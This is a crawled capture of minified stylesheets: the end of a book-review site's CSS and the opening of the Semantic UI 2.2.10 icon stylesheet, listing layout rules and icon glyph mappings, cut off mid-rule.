div.critica{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div#rating{margin:10px auto}h3.title>div{float:left;margin-top:30px;margin-bottom:20px;width:100%}h3.title>div a{display:block;margin:auto}.row{width:100%;margin:0}div.user_box div.avatar img{margin:auto;margin-bottom:15px;display:block}div.user_box div.avatar div.rating{display:inline-block;margin:auto}div.user_box div.info h4 span{max-width:100%;width:100%;text-align:center}div.user_box{text-align:center}div.featured .column{height:auto;min-height:0;margin-bottom:15px}div.grid div.item .preview img{width:60%;height:auto}.pagination>li:nth-child(4),.pagination>li:nth-child(5),.pagination>li:nth-child(6),.pagination>li:nth-child(7),.pagination>li:nth-child(8),.pagination>li:nth-child(9){display:none}.pagination>li:nth-last-child(1),.pagination>li:nth-last-child(2),.pagination>li:nth-last-child(3),.pagination>li:nth-last-child(4){display:block !important}}@media (max-width: 576px){div.form{padding:10px}div.carousel h3{margin:30px 0;text-align:center}header div.top div.user a{display:inline-block;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.grid div.head,div.list{text-align:center;width:100%}div.grid div.head h3,div.list h3{float:left !important;width:100%;margin-top:15px !important;text-align:center !important}div.grid div.head>.dropdown,div.list>.dropdown{display:block;float:none !important;position:static !important}h3.title{text-align:center}div.user_box div.links{width:100%}div.user_box div.links>a{display:inline-block}div.head{position:relative}div.head .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}div.list{position:relative}div.list .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}.slick-slide{width:150px !important}div.carousel div.item .preview img{max-width:100%;height:190px;margin-bottom:15px}}@media (max-width: 970px){div.libro_info div.libro_puntuacion>div.add{float:none}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css
body_size: 6139
content:
/*!
 * # Semantic UI 2.2.10 - Icon
 * http://github.com/semantic-org/semantic-ui/
 *
 *
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */@font-face{font-family:Icons;src:url(../themes/default/assets/fonts/icons.eot);src:url(../themes/default/assets/fonts/icons.eot?#iefix) format('embedded-opentype'),url(../themes/default/assets/fonts/icons.woff2) format('woff2'),url(../themes/default/assets/fonts/icons.woff) format('woff'),url(../themes/default/assets/fonts/icons.ttf) format('truetype'),url(../themes/default/assets/fonts/icons.svg#icons) format('svg');font-style:normal;font-weight:400;font-variant:normal;text-decoration:inherit;text-transform:none}i.icon{display:inline-block;opacity:1;margin:0 .25rem 0 0;width:1.18em;height:1em;font-family:Icons;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;speak:none;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden}i.icon:before{background:0 0!important}i.icon.loading{height:1em;line-height:1;-webkit-animation:icon-loading 2s linear infinite;animation:icon-loading 2s linear infinite}@-webkit-keyframes icon-loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes icon-loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}i.emphasized.icon,i.icon.active,i.icon.hover{opacity:1!important}i.disabled.icon{opacity:.45!important}i.fitted.icon{width:auto;margin:0}i.link.icon,i.link.icons{cursor:pointer;opacity:.8;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}i.link.icon:hover,i.link.icons:hover{opacity:1!important}i.circular.icon{border-radius:500em!important;line-height:1!important;padding:.5em!important;box-shadow:0 0 0 .1em rgba(0,0,0,.1) inset;width:2em!important;height:2em!important}i.circular.inverted.icon{border:none;box-shadow:none}i.flipped.icon,i.horizontally.flipped.icon{-webkit-transform:scale(-1,1);transform:scale(-1,1)}i.vertically.flipped.icon{-webkit-transform:scale(1,-1);transform:scale(1,-1)}i.clockwise.rotated.icon,i.right.rotated.icon,i.rotated.icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}i.counterclockwise.rotated.icon,i.left.rotated.icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}i.bordered.icon{line-height:1;vertical-align:baseline;width:2em;height:2em;padding:.5em .41em!important;box-shadow:0 0 0 .1em rgba(0,0,0,.1) inset}i.bordered.inverted.icon{border:none;box-shadow:none}i.inverted.bordered.icon,i.inverted.circular.icon{background-color:#1B1C1D!important;color:#FFF!important}i.inverted.icon{color:#FFF}i.red.icon{color:#DB2828!important}i.inverted.red.icon{color:#FF695E!important}i.inverted.bordered.red.icon,i.inverted.circular.red.icon{background-color:#DB2828!important;color:#FFF!important}i.orange.icon{color:#F2711C!important}i.inverted.orange.icon{color:#FF851B!important}i.inverted.bordered.orange.icon,i.inverted.circular.orange.icon{background-color:#F2711C!important;color:#FFF!important}i.yellow.icon{color:#FBBD08!important}i.inverted.yellow.icon{color:#FFE21F!important}i.inverted.bordered.yellow.icon,i.inverted.circular.yellow.icon{background-color:#FBBD08!important;color:#FFF!important}i.olive.icon{color:#B5CC18!important}i.inverted.olive.icon{color:#D9E778!important}i.inverted.bordered.olive.icon,i.inverted.circular.olive.icon{background-color:#B5CC18!important;color:#FFF!important}i.green.icon{color:#21BA45!important}i.inverted.green.icon{color:#2ECC40!important}i.inverted.bordered.green.icon,i.inverted.circular.green.icon{background-color:#21BA45!important;color:#FFF!important}i.teal.icon{color:#00B5AD!important}i.inverted.teal.icon{color:#6DFFFF!important}i.inverted.bordered.teal.icon,i.inverted.circular.teal.icon{background-color:#00B5AD!important;color:#FFF!important}i.blue.icon{color:#2185D0!important}i.inverted.blue.icon{color:#54C8FF!important}i.inverted.bordered.blue.icon,i.inverted.circular.blue.icon{background-color:#2185D0!important;color:#FFF!important}i.violet.icon{color:#6435C9!important}i.inverted.violet.icon{color:#A291FB!important}i.inverted.bordered.violet.icon,i.inverted.circular.violet.icon{background-color:#6435C9!important;color:#FFF!important}i.purple.icon{color:#A333C8!important}i.inverted.purple.icon{color:#DC73FF!important}i.inverted.bordered.purple.icon,i.inverted.circular.purple.icon{background-color:#A333C8!important;color:#FFF!important}i.pink.icon{color:#E03997!important}i.inverted.pink.icon{color:#FF8EDF!important}i.inverted.bordered.pink.icon,i.inverted.circular.pink.icon{background-color:#E03997!important;color:#FFF!important}i.brown.icon{color:#A5673F!important}i.inverted.brown.icon{color:#D67C1C!important}i.inverted.bordered.brown.icon,i.inverted.circular.brown.icon{background-color:#A5673F!important;color:#FFF!important}i.grey.icon{color:#767676!important}i.inverted.grey.icon{color:#DCDDDE!important}i.inverted.bordered.grey.icon,i.inverted.circular.grey.icon{background-color:#767676!important;color:#FFF!important}i.black.icon{color:#1B1C1D!important}i.inverted.black.icon{color:#545454!important}i.inverted.bordered.black.icon,i.inverted.circular.black.icon{background-color:#1B1C1D!important;color:#FFF!important}i.mini.icon,i.mini.icons{line-height:1;font-size:.4em}i.tiny.icon,i.tiny.icons{line-height:1;font-size:.5em}i.small.icon,i.small.icons{line-height:1;font-size:.75em}i.icon,i.icons{font-size:1em}i.large.icon,i.large.icons{line-height:1;vertical-align:middle;font-size:1.5em}i.big.icon,i.big.icons{line-height:1;vertical-align:middle;font-size:2em}i.huge.icon,i.huge.icons{line-height:1;vertical-align:middle;font-size:4em}i.massive.icon,i.massive.icons{line-height:1;vertical-align:middle;font-size:8em}i.icons{display:inline-block;position:relative;line-height:1}i.icons .icon{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin:0}i.icons .icon:first-child{position:static;width:auto;height:auto;vertical-align:top;-webkit-transform:none;transform:none;margin-right:.25rem}i.icons .corner.icon{top:auto;left:auto;right:0;bottom:0;-webkit-transform:none;transform:none;font-size:.45em;text-shadow:-1px -1px 0 #FFF,1px -1px 0 #FFF,-1px 1px 0 #FFF,1px 1px 0 #FFF}i.icons .inverted.corner.icon{text-shadow:-1px -1px 0 #1B1C1D,1px -1px 0 #1B1C1D,-1px 1px 0 #1B1C1D,1px 1px 0 #1B1C1D}i.icon.search:before{content:"\f002"}i.icon.mail.outline:before{content:"\f003"}i.icon.signal:before{content:"\f012"}i.icon.setting:before{content:"\f013"}i.icon.home:before{content:"\f015"}i.icon.inbox:before{content:"\f01c"}i.icon.browser:before{content:"\f022"}i.icon.tag:before{content:"\f02b"}i.icon.tags:before{content:"\f02c"}i.icon.image:before{content:"\f03e"}i.icon.calendar:before{content:"\f073"}i.icon.comment:before{content:"\f075"}i.icon.shop:before{content:"\f07a"}i.icon.privacy:before{content:"\f084"}i.icon.settings:before{content:"\f085"}i.icon.comments:before{content:"\f086"}i.icon.external:before{content:"\f08e"}i.icon.trophy:before{content:"\f091"}i.icon.payment:before{content:"\f09d"}i.icon.feed:before{content:"\f09e"}i.icon.alarm.outline:before{content:"\f0a2"}i.icon.tasks:before{content:"\f0ae"}i.icon.cloud:before{content:"\f0c2"}i.icon.lab:before{content:"\f0c3"}i.icon.mail:before{content:"\f0e0"}i.icon.dashboard:before{content:"\f0e4"}i.icon.comment.outline:before{content:"\f0e5"}i.icon.comments.outline:before{content:"\f0e6"}i.icon.sitemap:before{content:"\f0e8"}i.icon.idea:before{content:"\f0eb"}i.icon.alarm:before{content:"\f0f3"}i.icon.terminal:before{content:"\f120"}i.icon.code:before{content:"\f121"}i.icon.protect:before{content:"\f132"}i.icon.calendar.outline:before{content:"\f133"}i.icon.ticket:before{content:"\f145"}i.icon.external.square:before{content:"\f14c"}i.icon.bug:before{content:"\f188"}i.icon.mail.square:before{content:"\f199"}i.icon.history:before{content:"\f1da"}i.icon.options:before{content:"\f1de"}i.icon.text.telephone:before{content:"\f1e4"}i.icon.find:before{content:"\f1e5"}i.icon.alarm.mute:before{content:"\f1f6"}i.icon.alarm.mute.outline:before{content:"\f1f7"}i.icon.copyright:before{content:"\f1f9"}i.icon.at:before{content:"\f1fa"}i.icon.eyedropper:before{content:"\f1fb"}i.icon.paint.brush:before{content:"\f1fc"}i.icon.heartbeat:before{content:"\f21e"}i.icon.mouse.pointer:before{content:"\f245"}i.icon.hourglass.empty:before{content:"\f250"}i.icon.hourglass.start:before{content:"\f251"}i.icon.hourglass.half:before{content:"\f252"}i.icon.hourglass.end:before{content:"\f253"}i.icon.hourglass.full:before{content:"\f254"}i.icon.hand.pointer:before{content:"\f25a"}i.icon.trademark:before{content:"\f25c"}i.icon.registered:before{content:"\f25d"}i.icon.creative.commons:before{content:"\f25e"}i.icon.add.to.calendar:before{content:"\f271"}i.icon.remove.from.calendar:before{content:"\f272"}i.icon.delete.calendar:before{content:"\f273"}i.icon.checked.calendar:before{content:"\f274"}i.icon.industry:before{content:"\f275"}i.icon.shopping.bag:before{content:"\f290"}i.icon.shopping.basket:before{content:"\f291"}i.icon.hashtag:before{content:"\f292"}i.icon.percent:before{content:"\f295"}i.icon.handshake:before{content:"\f2b5"}i.icon.open.envelope:before{content:"\f2b6"}i.icon.open.envelope.outline:before{content:"\f2b7"}i.icon.address.book:before{content:"\f2b9"}i.icon.address.book.outline:before{content:"\f2ba"}i.icon.address.card:before{content:"\f2bb"}i.icon.address.card.outline:before{content:"\f2bc"}i.icon.id.badge:before{content:"\f2c1"}i.icon.id.card:before{content:"\f2c2"}i.icon.id.card.outline:before{content:"\f2c3"}i.icon.podcast:before{content:"\f2ce"}i.icon.window.maximize:before{content:"\f2d0"}i.icon.window.minimize:before{content:"\f2d1"}i.icon.window.restore:before{content:"\f2d2"}i.icon.window.close:before{content:"\f2d3"}i.icon.window.close.outline:before{content:"\f2d4"}i.icon.wait:before{content:"\f017"}i.icon.download:before{content:"\f019"}i.icon.repeat:before{content:"\f01e"}i.icon.refresh:before{content:"\f021"}i.icon.lock:before{content:"\f023"}i.icon.bookmark:before{content:"\f02e"}i.icon.print:before{content:"\f02f"}i.icon.write:before{content:"\f040"}i.icon.adjust:before{content:"\f042"}i.icon.theme:before{content:"\f043"}i.icon.edit:before{content:"\f044"}i.icon.external.share:before{content:"\f045"}i.icon.ban:before{content:"\f05e"}i.icon.mail.forward:before,i.icon.share:before{content:"\f064"}i.icon.expand:before{content:"\f065"}i.icon.compress:before{content:"\f066"}i.icon.unhide:before{content:"\f06e"}i.icon.hide:before{content:"\f070"}i.icon.random:before{content:"\f074"}i.icon.retweet:before{content:"\f079"}i.icon.sign.out:before{content:"\f08b"}i.icon.pin:before{content:"\f08d"}i.icon.sign.in:before{content:"\f090"}i.icon.upload:before{content:"\f093"}i.icon.call:before{content:"\f095"}i.icon.remove.bookmark:before{content:"\f097"}i.icon.call.square:before{content:"\f098"}i.icon.unlock:before{content:"\f09c"}i.icon.configure:before{content:"\f0ad"}i.icon.filter:before{content:"\f0b0"}i.icon.wizard:before{content:"\f0d0"}i.icon.undo:before{content:"\f0e2"}i.icon.exchange:before{content:"\f0ec"}i.icon.cloud.download:before{content:"\f0ed"}i.icon.cloud.upload:before{content:"\f0ee"}i.icon.reply:before{content:"\f112"}i.icon.reply.all:before{content:"\f122"}i.icon.erase:before{content:"\f12d"}i.icon.unlock.alternate:before{content:"\f13e"}i.icon.write.square:before{content:"\f14b"}i.icon.share.square:before{content:"\f14d"}i.icon.archive:before{content:"\f187"}i.icon.translate:before{content:"\f1ab"}i.icon.recycle:before{content:"\f1b8"}i.icon.send:before{content:"\f1d8"}i.icon.send.outline:before{content:"\f1d9"}i.icon.share.alternate:before{content:"\f1e0"}i.icon.share.alternate.square:before{content:"\f1e1"}i.icon.add.to.cart:before{content:"\f217"}i.icon.in.cart:before{content:"\f218"}i.icon.add.user:before{content:"\f234"}i.icon.remove.user:before{content:"\f235"}i.icon.object.group:before{content:"\f247"}i.icon.object.ungroup:before{content:"\f248"}i.icon.clone:before{content:"\f24d"}i.icon.talk:before{content:"\f27a"}i.icon.talk.outline:before{content:"\f27b"}i.icon.help.circle:before{content:"\f059"}i.icon.info.circle:before{content:"\f05a"}i.icon.warning.circle:before{content:"\f06a"}i.icon.warning.sign:before{content:"\f071"}i.icon.announcement:before{content:"\f0a1"}i.icon.help:before{content:"\f128"}i.icon.info:before{content:"\f129"}i.icon.warning:before{content:"\f12a"}i.icon.birthday:before{content:"\f1fd"}i.icon.help.circle.outline:before{content:"\f29c"}i.icon.user:before{content:"\f007"}i.icon.users:before{content:"\f0c0"}i.icon.doctor:before{content:"\f0f0"}i.icon.handicap:before{content:"\f193"}i.icon.student:before{content:"\f19d"}i.icon.child:before{content:"\f1ae"}i.icon.spy:before{content:"\f21b"}i.icon.user.circle:before{content:"\f2bd"}i.icon.user.circle.outline:before{content:"\f2be"}i.icon.user.outline:before{content:"\f2c0"}i.icon.female:before{content:"\f182"}i.icon.male:before{content:"\f183"}i.icon.woman:before{content:"\f221"}i.icon.man:before{content:"\f222"}i.icon.non.binary.transgender:before{content:"\f223"}i.icon.intergender:before{content:"\f224"}i.icon.transgender:before{content:"\f225"}i.icon.lesbian:before{content:"\f226"}i.icon.gay:before{content:"\f227"}i.icon.heterosexual:before{content:"\f228"}i.icon.other.gender:before{content:"\f229"}i.icon.other.gender.vertical:before{content:"\f22a"}i.icon.other.gender.horizontal:before{content:"\f22b"}i.icon.neuter:before{content:"\f22c"}i.icon.genderless:before{content:"\f22d"}i.icon.universal.access:before{content:"\f29a"}i.icon.wheelchair:before{content:"\f29b"}i.icon.blind:before{content:"\f29d"}i.icon.audio.description:before{content:"\f29e"}i.icon.volume.control.phone:before{content:"\f2a0"}i.icon.braille:before{content:"\f2a1"}i.icon.asl:before{content:"\f2a3"}i.icon.assistive.listening.systems:before{content:"\f2a2"}i.icon.deafness:before{content:"\f2a4"}i.icon.sign.language:before{content:"\f2a7"}i.icon.low.vision:before{content:"\f2a8"}i.icon.block.layout:before{content:"\f009"}i.icon.grid.layout:before{content:"\f00a"}i.icon.list.layout:before{content:"\f00b"}i.icon.zoom:before{content:"\f00e"}i.icon.zoom.out:before{content:"\f010"}i.icon.resize.vertical:before{content:"\f07d"}i.icon.resize.horizontal:before{content:"\f07e"}i.icon.maximize:before{content:"\f0b2"}i.icon.crop:before{content:"\f125"}i.icon.cocktail:before{content:"\f000"}i.icon.road:before{content:"\f018"}i.icon.flag:before{content:"\f024"}i.icon.book:before{content:"\f02d"}i.icon.gift:before{content:"\f06b"}i.icon.leaf:before{content:"\f06c"}i.icon.fire:before{content:"\f06d"}i.icon.plane:before{content:"\f072"}i.icon.magnet:before{content:"\f076"}i.icon.lemon:before{content:"\f094"}i.icon.world:before{content:"\f0ac"}i.icon.travel:before{content:"\f0b1"}i.icon.shipping:before{content:"\f0d1"}i.icon.money:before{content:"\f0d6"}i.icon.legal:before{content:"\f0e3"}i.icon.lightning:before{content:"\f0e7"}i.icon.umbrella:before{content:"\f0e9"}i.icon.treatment:before{content:"\f0f1"}i.icon.suitcase:before{content:"\f0f2"}i.icon.bar:before{content:"\f0fc"}i.icon.flag.outline:before{content:"\f11d"}i.icon.flag.checkered:before{content:"\f11e"}i.icon.puzzle:before{content:"\f12e"}i.icon.fire.extinguisher:before{content:"\f134"}i.icon.rocket:before{content:"\f135"}i.icon.anchor:before{content:"\f13d"}i.icon.bullseye:before{content:"\f140"}i.icon.sun:before{content:"\f185"}i.icon.moon:before{content:"\f186"}i.icon.fax:before{content:"\f1ac"}i.icon.life.ring:before{content:"\f1cd"}i.icon.bomb:before{content:"\f1e2"}i.icon.soccer:before{content:"\f1e3"}i.icon.calculator:before{content:"\f1ec"}i.icon.diamond:before{content:"\f219"}i.icon.sticky.note:before{content:"\f249"}i.icon.sticky.note.outline:before{content:"\f24a"}i.icon.law:before{content:"\f24e"}i.icon.hand.peace:before{content:"\f25b"}i.icon.hand.rock:before{content:"\f255"}i.icon.hand.paper:before{content:"\f256"}i.icon.hand.scissors:before{content:"\f257"}i.icon.hand.lizard:before{content:"\f258"}i.icon.hand.spock:before{content:"\f259"}i.icon.tv:before{content:"\f26c"}i.icon.thermometer.full:before{content:"\f2c7"}i.icon.thermometer.three.quarters:before{content:"\f2c8"}i.icon.thermometer.half:before{content:"\f2c9"}i.icon.thermometer.quarter:before{content:"\f2ca"}i.icon.thermometer.empty:before{content:"\f2cb"}i.icon.shower:before{content:"\f2cc"}i.icon.bathtub:before{content:"\f2cd"}i.icon.snowflake:before{content:"\f2dc"}i.icon.crosshairs:before{content:"\f05b"}i.icon.asterisk:before{content:"\f069"}i.icon.square.outline:before{content:"\f096"}i.icon.certificate:before{content:"\f0a3"}i.icon.square:before{content:"\f0c8"}i.icon.quote.left:before{content:"\f10d"}i.icon.quote.right:before{content:"\f10e"}i.icon.spinner:before{content:"\f110"}i.icon.circle:before{content:"\f111"}i.icon.ellipsis.horizontal:before{content:"\f141"}i.icon.ellipsis.vertical:before{content:"\f142"}i.icon.cube:before{content:"\f1b2"}i.icon.cubes:before{content:"\f1b3"}i.icon.circle.notched:before{content:"\f1ce"}i.icon.circle.thin:before{content:"\f1db"}i.icon.checkmark:before{content:"\f00c"}i.icon.remove:before{content:"\f00d"}i.icon.checkmark.box:before{content:"\f046"}i.icon.move:before{content:"\f047"}i.icon.add.circle:before{content:"\f055"}i.icon.minus.circle:before{content:"\f056"}i.icon.remove.circle:before{content:"\f057"}i.icon.check.circle:before{content:"\f058"}i.icon.remove.circle.outline:before{content:"\f05c"}i.icon.check.circle.outline:before{content:"\f05d"}i.icon.plus:before{content:"\f067"}i.icon.minus:before{content:"\f068"}i.icon.add.square:before{content:"\f0fe"}i.icon.radio:before{content:"\f10c"}i.icon.minus.square:before{content:"\f146"}i.icon.minus.square.outline:before{content:"\f147"}i.icon.check.square:before{content:"\f14a"}i.icon.selected.radio:before{content:"\f192"}i.icon.plus.square.outline:before{content:"\f196"}i.icon.toggle.off:before{content:"\f204"}i.icon.toggle.on:before{content:"\f205"}i.icon.film:before{content:"\f008"}i.icon.sound:before{content:"\f025"}i.icon.photo:before{content:"\f030"}i.icon.bar.chart:before{content:"\f080"}i.icon.camera.retro:before{content:"\f083"}i.icon.newspaper:before{content:"\f1ea"}i.icon.area.chart:before{content:"\f1fe"}i.icon.pie.chart:before{content:"\f200"}i.icon.line.chart:before{content:"\f201"}i.icon.arrow.circle.outline.down:before{content:"\f01a"}i.icon.arrow.circle.outline.up:before{content:"\f01b"}i.icon.chevron.left:before{content:"\f053"}i.icon.chevron.right:before{content:"\f054"}i.icon.arrow.left:before{content:"\f060"}i.icon.arrow.right:before{content:"\f061"}i.icon.arrow.up:before{content:"\f062"}i.icon.arrow.down:before{content:"\f063"}i.icon.chevron.up:before{content:"\f077"}i.icon.chevron.down:before{content:"\f078"}i.icon.pointing.right:before{content:"\f0a4"}i.icon.pointing.left:before{content:"\f0a5"}i.icon.pointing.up:before{content:"\f0a6"}i.icon.pointing.down:before{content:"\f0a7"}i.icon.arrow.circle.left:before{content:"\f0a8"}i.icon.arrow.circle.right:before{content:"\f0a9"}i.icon.arrow.circle.up:before{content:"\f0aa"}i.icon.arrow.circle.down:before{content:"\f0ab"}i.icon.caret.down:before{content:"\f0d7"}i.icon.caret.up:before{content:"\f0d8"}i.icon.caret.left:before{content:"\f0d9"}i.icon.caret.right:before{content:"\f0da"}i.icon.angle.double.left:before{content:"\f100"}i.icon.angle.double.right:before{content:"\f101"}i.icon.angle.double.up:before{content:"\f102"}i.icon.angle.double.down:before{content:"\f103"}i.icon.angle.left:before{content:"\f104"}i.icon.angle.right:before{content:"\f105"}i.icon.angle.up:before{content:"\f106"}i.icon.angle.down:before{content:"\f107"}i.icon.chevron.circle.left:before{content:"\f137"}i.icon.chevron.circle.right:before{content:"\f138"}i.icon.chevron.circle.up:before{content:"\f139"}i.icon.chevron.circle.down:before{content:"\f13a"}i.icon.toggle.down:before{content:"\f150"}i.icon.toggle.up:before{content:"\f151"}i.icon.toggle.right:before{content:"\f152"}i.icon.long.arrow.down:before{content:"\f175"}i.icon.long.arrow.up:before{content:"\f176"}i.icon.long.arrow.left:before{content:"\f177"}i.icon.long.arrow.right:before{content:"\f178"}i.icon.arrow.circle.outline.right:before{content:"\f18e"}i.icon.arrow.circle.outline.left:before{content:"\f190"}i.icon.toggle.left:before{content:"\f191"}i.icon.tablet:before{content:"\f10a"}i.icon.mobile:before{content:"\f10b"}i.icon.battery.full:before{content:"\f240"}i.icon.battery.high:before{content:"\f241"}i.icon.battery.medium:before{content:"\f242"}i.icon.battery.low:before{content:"\f243"}i.icon.battery.empty:before{content:"\f244"}i.icon.power:before{content:"\f011"}i.icon.trash.outline:before{content:"\f014"}i.icon.disk.outline:before{content:"\f0a0"}i.icon.desktop:before{content:"\f108"}i.icon.laptop:before{content:"\f109"}i.icon.game:before{content:"\f11b"}i.icon.keyboard:before{content:"\f11c"}i.icon.plug:before{content:"\f1e6"}i.icon.trash:before{content:"\f1f8"}i.icon.file.outline:before{content:"\f016"}i.icon.folder:before{content:"\f07b"}i.icon.folder.open:before{content:"\f07c"}i.icon.file.text.outline:before{content:"\f0f6"}i.icon.folder.outline:before{content:"\f114"}i.icon.folder.open.outline:before{content:"\f115"}i.icon.level.up:before{content:"\f148"}i.icon.level.down:before{content:"\f149"}i.icon.file:before{content:"\f15b"}i.icon.file.text:before{content:"\f15c"}i.icon.file.pdf.outline:before{content:"\f1c1"}i.icon.file.word.outline:before{content:"\f1c2"}i.icon.file.excel.outline:before{content:"\f1c3"}i.icon.file.powerpoint.outline:before{content:"\f1c4"}i.icon.file.image.outline:before{content:"\f1c5"}i.icon.file.archive.outline:before{content:"\f1c6"}i.icon.file.audio.outline:before{content:"\f1c7"}i.icon.file.video.outline:before{content:"\f1c8"}i.icon.file.code.outline:before{content:"\f1c9"}i.icon.qrcode:before{content:"\f029"}i.icon.barcode:before{content:"\f02a"}i.icon.rss:before{content:"\f09e"}i.icon.fork:before{content:"\f126"}i.icon.html5:before{content:"\f13b"}i.icon.css3:before{content:"\f13c"}i.icon.rss.square:before{content:"\f143"}i.icon.openid:before{content:"\f19b"}i.icon.database:before{content:"\f1c0"}i.icon.wifi:before{content:"\f1eb"}i.icon.server:before{content:"\f233"}i.icon.usb:before{content:"\f287"}i.icon.bluetooth:before{content:"\f293"}i.icon.bluetooth.alternative:before{content:"\f294"}i.icon.microchip:before{content:"\f2db"}i.icon.heart:before{content:"\f004"}i.icon.star:before{content:"\f005"}i.icon.empty.star:before{content:"\f006"}i.icon.thumbs.outline.up:before{content:"\f087"}i.icon.thumbs.outline.down:before{content:"\f088"}i.icon.star.half:before{content:"\f089"}i.icon.empty.heart:before{content:"\f08a"}i.icon.smile:before{content:"\f118"}i.icon.frown:before{content:"\f119"}i.icon.meh:before{content:"\f11a"}i.icon.star.half.empty:before{content:"\f123"}i.icon.thumbs.up:before{content:"\f164"}i.icon.thumbs.down:before{content:"\f165"}i.icon.music:before{content:"\f001"}i.icon.video.play.outline:before{content:"\f01d"}i.icon.volume.off:before{content:"\f026"}i.icon.volume.down:before{content:"\f027"}i.icon.volume.up:before{content:"\f028"}i.icon.record:before{content:"\f03d"}i.icon.step.backward:before{content:"\f048"}i.icon.fast.backward:before{content:"\f049"}i.icon.backward:before{content:"\f04a"}i.icon.play:before{content:"\f04b"}i.icon.pause:before{content:"\f04c"}i.icon.stop:before{content:"\f04d"}i.icon.forward:before{content:"\f04e"}i.icon.fast.forward:before{content:"\f050"}i.icon.step.forward:before{content:"\f051"}i.icon.eject:before{content:"\f052"}i.icon.unmute:before{content:"\f130"}i.icon.mute:before{content:"\f131"}i.icon.video.play:before{content:"\f144"}i.icon.closed.captioning:before{content:"\f20a"}i.icon.pause.circle:before{content:"\f28b"}i.icon.pause.circle.outline:before{content:"\f28c"}i.icon.stop.circle:before{content:"\f28d"}i.icon.stop.circle.outline:before{content:"\f28e"}i.icon.marker:before{content:"\f041"}i.icon.coffee:before{content:"\f0f4"}i.icon.food:before{content:"\f0f5"}i.icon.building.outline:before{content:"\f0f7"}i.icon.hospital:before{content:"\f0f8"}i.icon.emergency:before{content:"\f0f9"}i.icon.first.aid:before{content:"\f0fa"}i.icon.military:before{content:"\f0fb"}i.icon.h:before{content:"\f0fd"}i.icon.location.arrow:before{content:"\f124"}i.icon.compass:before{content:"\f14e"}i.icon.space.shuttle:before{content:"\f197"}i.icon.university:before{content:"\f19c"}i.icon.building:before{content:"\f1ad"}i.icon.paw:before{content:"\f1b0"}i.icon.spoon:before{content:"\f1b1"}i.icon.car:before{content:"\f1b9"}i.icon.taxi:before{content:"\f1ba"}i.icon.tree:before{content:"\f1bb"}i.icon.bicycle:before{content:"\f206"}i.icon.bus:before{content:"\f207"}i.icon.ship:before{content:"\f21a"}i.icon.motorcycle:before{content:"\f21c"}i.icon.street.view:before{content:"\f21d"}i.icon.hotel:before{content:"\f236"}i.icon.train:before{content:"\f238"}i.icon.subway:before{content:"\f239"}i.icon.map.pin:before{content:"\f276"}i.icon.map.signs:before{content:"\f277"}i.icon.map.outline:before{content:"\f278"}i.icon.map:before{content:"\f279"}i.icon.table:before{content:"\f0ce"}i.icon.columns:before{content:"\f0db"}i.icon.sort:before{content:"\f0dc"}i.icon.sort.descending:before{content:"\f0dd"}i.icon.sort.ascending:before{content:"\f0de"}i.icon.sort.alphabet.ascending:before{content:"\f15d"}i.icon.sort.alphabet.descending:before{content:"\f15e"}i.icon.sort.content.ascending:before{content:"\f160"}i.icon.sort.content.descending:before{content:"\f161"}i.icon.sort.numeric.ascending:before{content:"\f162"}i.icon.sort.numeric.descending:before{content:"\f163"}i.icon.font:before{content:"\f031"}i.icon.bold:before{content:"\f032"}i.icon.italic:before{content:"\f033"}i.icon.text.height:before{content:"\f034"}i.icon.text.width:before{content:"\f035"}i.icon.align.left:before{content:"\f036"}i.icon.align.center:before{content:"\f037"}i.icon.align.right:before{content:"\f038"}i.icon.align.justify:before{content:"\f039"}i.icon.list:before{content:"\f03a"}i.icon.outdent:before{content:"\f03b"}i.icon.indent:before{content:"\f03c"}i.icon.cut:before{content:"\f0c4"}i.icon.copy:before{content:"\f0c5"}i.icon.attach:before{content:"\f0c6"}i.icon.save:before{content:"\f0c7"}i.icon.content:before{content:"\f0c9"}i.icon.unordered.list:before{content:"\f0ca"}i.icon.ordered.list:before{content:"\f0cb"}i.icon.strikethrough:before{content:"\f0cc"}i.icon.underline:before{content:"\f0cd"}i.icon.paste:before{content:"\f0ea"}i.icon.unlinkify:before{content:"\f127"}i.icon.superscript:before{content:"\f12b"}i.icon.subscript:before{content:"\f12c"}i.icon.header:before{content:"\f1dc"}i.icon.paragraph:before{content:"\f1dd"}i.icon.text.cursor:before{content:"\f246"}i.icon.euro:before{content:"\f153"}i.icon.pound:before{content:"\f154"}i.icon.dollar:before{content:"\f155"}i.icon.rupee:before{content:"\f156"}i.icon.yen:before{content:"\f157"}i.icon.ruble:before{content:"\f158"}i.icon.won:before{content:"\f159"}i.icon.bitcoin:before{content:"\f15a"}i.icon.lira:before{content:"\f195"}i.icon.shekel:before{content:"\f20b"}i.icon.paypal:before{content:"\f1ed"}i.icon.google.wallet:before{content:"\f1ee"}i.icon.visa:before{content:"\f1f0"}i.icon.mastercard:before{content:"\f1f1"}i.icon.discover:before{content:"\f1f2"}i.icon.american.express:before{content:"\f1f3"}i.icon.paypal.card:before{content:"\f1f4"}i.icon.stripe:before{content:"\f1f5"}i.icon.japan.credit.bureau:before{content:"\f24b"}i.icon.diners.club:before{content:"\f24c"}i.icon.credit.